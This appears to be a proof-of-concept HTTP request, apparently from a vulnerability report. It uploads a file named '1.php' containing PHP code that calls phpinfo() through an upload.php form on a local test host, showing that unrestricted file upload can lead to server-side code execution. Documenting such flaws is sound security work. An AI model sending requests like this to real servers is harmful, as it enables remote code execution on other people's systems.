 POST /4.7.8/upload.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/4.7.8/upload.html
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------28888135586844
Content-Length: 322

-----------------------------28888135586844
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream

<?php
phpinfo();
?>
-----------------------------28888135586844
Content-Disposition: form-data; name="submit"

submit
-----------------------------28888135586844--